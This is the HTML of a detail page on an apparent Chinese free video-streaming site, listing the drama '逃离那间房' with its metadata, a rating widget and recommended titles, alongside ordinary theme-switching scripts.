

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.qdbisheng.com/v/152717.html
body_size: 18056
content:
<!DOCTYPE html><html><head><title>逃离那间房_更新16/高清/未删减_电视剧全集_免费国产剧完整版在线观看 - 星辰影院</title><meta name="keywords" content="逃离那间房,逃离那间房全集,国产剧" /><meta name="description" content="星辰影院国产剧《逃离那间房》于2023年上映首播，由大陆演员主演，星辰电影院提供免费高清电视剧逃离那间房全集未删减完整版在线观看。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.qdbisheng.com","wapurl":"www.qdbisheng.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220507-1/ee08865b0221aba5ccc38d81dfde6fbe.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220507-1/ee08865b0221aba5ccc38d81dfde6fbe.png);" href="/">星辰电影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/31.html">电影</a></li><li class="active"><a href="/list/32.html">电视剧</a></li><li><a href="/list/34.html">动漫</a></li><li><a href="/list/33.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">逃离那间房 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/31.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/32.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/34.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/33.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%BF%99%E4%B8%AA%E6%9D%80%E6%89%8B%E4%B8%8D%E5%A4%AA%E5%86%B7%E9%9D%99.html" rel="nofollow"><span class="hot_name">这个杀手不太冷静</span></a></li><li><a href="/search/wd/%E9%95%BF%E6%B4%A5%E6%B9%96.html" rel="nofollow"><span class="hot_name">长津湖</span></a></li><li><a href="/search/wd/%E6%88%91%E4%BB%AC%E7%9A%84%E5%86%AC%E5%A5%A5.html" rel="nofollow"><span class="hot_name">我们的冬奥</span></a></li><li><a href="/search/wd/%E7%A9%BF%E8%BF%87%E5%AF%92%E5%86%AC%E6%8B%A5%E6%8A%B1%E4%BD%A0.html" rel="nofollow"><span class="hot_name">穿过寒冬拥抱你</span></a></li><li><a href="/search/wd/%E4%B8%AD%E5%9B%BD%E6%9C%BA%E9%95%BF.html" rel="nofollow"><span class="hot_name">中国机长</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.bdzyimg1.com/upload/vod/20230918-1/c9735e02bd944f2ff022de9c9e770501.webp"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/152717-3-1.html" data-original="https://pic1.bdzyimg1.com/upload/vod/20230918-1/c9735e02bd944f2ff022de9c9e770501.webp" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新16</span><span class="pic_vod text_right"><img src="https://www.qdbisheng.com/img.php?url=https://pic1.bdzyimg1.com/upload/vod/20230918-1/c9735e02bd944f2ff022de9c9e770501.webp" alt="逃离那间房" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">逃离那间房</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：taolinajianfang</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">更新16</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>未知</li><li class="data"><span>更新时间：</span><em>2023-09-27</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/152717-3-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《逃离那间房》https://www.qdbisheng.com/v/152717.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '逃离那间房',bdPic : 'https://pic1.bdzyimg1.com/upload/vod/20230918-1/c9735e02bd944f2ff022de9c9e770501.webp'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《逃离那间房》是一部由知名导演执导，众多明星演员精彩演绎的大陆电视剧，手机免费观看高清未删减完整版电视剧全集就上星辰电影院，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br>。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>暂无</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【优酷视频】【百度云盘】【星空电影网】【天堂影视】【爱奇艺】【迅雷下载】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="152717" data-score="5"><span class="label">给【<strong>逃离那间房</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/116224.html" title="极速赏孤芳" data-original="https://img.wolongimg2.com:65/upload/vod/20230102-1/ac6c8dd2a7f800c7ba5c7b4a4f4c8577.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/116224.html" title="极速赏孤芳">极速赏孤芳</a></p><p class="vodlist_sub">在一个架空的时代，晋、燕、凉、白兰四国连年征战，狼烟不止。其中晋国国力强盛，而晋国镇北王楚北捷（钟汉良 饰）深谋远虑，骁勇过人，是其他三国极其忌惮的人物。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/116231.html" title="北捷日记" data-original="https://img.wolongimg2.com:65/upload/vod/20230102-1/6ff5ea0b5bb35aba671c0bfc65753c49.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/116231.html" title="北捷日记">北捷日记</a></p><p class="vodlist_sub">在一个架空的时代，晋、燕、凉、白兰四国连年征战，狼烟不止。其中晋国国力强盛，而晋国镇北王楚北捷（钟汉良 饰）深谋远虑，骁勇过人，是其他三国极其忌惮的人物。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/116232.html" title="亲爱的翻译官DVD版" data-original="https://img.wolongimg2.com:65/upload/vod/20230102-1/59b68d5bae942b602cf987fc43f2d2a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全42集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/116232.html" title="亲爱的翻译官DVD版">亲爱的翻译官DVD版</a></p><p class="vodlist_sub">一场意外让乔菲（杨幂 饰）和名为程家阳（黄轩 饰）的男子之间产生了误会。隔日，立志成为翻译的乔菲来到高翻院面试，哪知道面试自己的考官竟然正是程家阳。乔菲虽</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/116233.html" title="不想长大" data-original="https://img.wolongimg2.com:65/upload/vod/20230102-1/fde8c93bc666ecf6519025054312881b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全38集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/116233.html" title="不想长大">不想长大</a></p><p class="vodlist_sub">故事发生在中国的一个普通大城市里的一个普通小家庭里。在这个家庭里，爸爸高大点和妈妈经过八年的精心培养，终于让我们的主角高小点成长为一个个子不高长得不帅学习</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/116480.html" title="村里新鲜事" data-original="https://img.wolongimg2.com:65/upload/vod/20221231-1/605756550865ded277f9b79088b5cdb9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/116480.html" title="村里新鲜事">村里新鲜事</a></p><p class="vodlist_sub">2014&nbsp;/&nbsp;大陆&nbsp;/&nbsp;刘晨刘同明邓美红朱峰高先芝</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/116482.html" title="封神榜之武王伐纣" data-original="https://img.wolongimg2.com:65/upload/vod/20221231-1/5422a05e5d80bae19604a00900d71b22.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/116482.html" title="封神榜之武王伐纣">封神榜之武王伐纣</a></p><p class="vodlist_sub">距今约3000年前，中原大地上爆发了一场震动天地的神人之战。一切只因商纣王（吕良伟 饰）荒淫无道、残暴凶狠而起，在内更耽淫狐狸精苏妲己（林心如 饰）、琵琶</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/116487.html" title="红色摇篮" data-original="https://img.wolongimg2.com:65/upload/vod/20221231-1/704e4ed7662cb7515cba8e4147f5d32d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全29集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/116487.html" title="红色摇篮">红色摇篮</a></p><p class="vodlist_sub">1929年3月11日，红四军从江西瑞金的壬田出发，翻越武夷山南麓，向福建长汀前进，12日进驻福建长汀县四都乡。古田会议之后，正当红军大发展之时，中央政治局</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/116488.html" title="战火中青春之血染风采" data-original="https://img.wolongimg2.com:65/upload/vod/20221231-1/0879b39c43f289885333570ac42b1735.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第32集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/116488.html" title="战火中青春之血染风采">战火中青春之血染风采</a></p><p class="vodlist_sub">《战火中青春之血染风采》：该剧讲述了八个女孩子组成的抗联女子突击队在那段特殊的岁月里与日寇斗智斗勇的故事。作为建党九十周年的献礼剧目，《战火中青春之血染的</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/207000.html" title="半醒" data-original="https://img.bdzyimg1.com/upload/vod/20260116-1/9c5a9f2090f6a20e6c672b6499c378ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/207000.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的叶星晚不再忍受，反将计就计，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/207206.html" title="其实不是初恋" data-original="https://imgwolong.com/upload/vod/20260122-1/dba39494f4f1243dafe66a7c7f921391.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/207206.html" title="其实不是初恋">其实不是初恋</a></p><p class="vodlist_sub">一场蓄谋已久的意外重逢，一段破镜重圆的甜蜜爱恋。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/207205.html" title="九尾藏不住" data-original="https://imgwolong.com/upload/vod/20260122-1/7a06702a296dd080e1b500ee047357a3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/207205.html" title="九尾藏不住">九尾藏不住</a></p><p class="vodlist_sub">《保护我方城主大人》原班人马，讲述九尾狐的奇幻喜剧故事。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/207100.html" title="长蛇娶妻" data-original="https://imgwolong.com/upload/vod/20260119-1/eaee7db5bbdfde19c74ead1f521a118c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/207100.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班，红纸伞的诡异传说为白云镇蒙上了神秘</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/206928.html" title="小尾巴，快跟上！" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/2198df3c3e1971a1c9ea353bc9fad995.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206928.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇宙，帮忙照顾何潼星。俩人也因</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/207208.html" title="青瑶不想当杀手" data-original="https://img.bdzyimg1.com/upload/vod/20260122-1/8b8cbea2aeea652a45f04b8d296b225d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/207208.html" title="青瑶不想当杀手">青瑶不想当杀手</a></p><p class="vodlist_sub">太子妃顾青瑶（张楚寒饰）新婚之夜，突遇冷血杀手十一（崔雨鑫饰）刺杀太子夫君，二人意外灵魂互换。为了保护太子夫君，顾青瑶与杀手十一斗智斗勇，一场刺杀游戏正式</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/206999.html" title="山塘茶馆" data-original="https://img.bdzyimg1.com/upload/vod/20260116-1/3fb6298438a967105332f6412d08f013.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206999.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一日，茶楼招聘新员工，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/206766.html" title="秋雪漫过的冬天" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/6ce252a68d476b026b3cc500e949052b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至21集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206766.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p 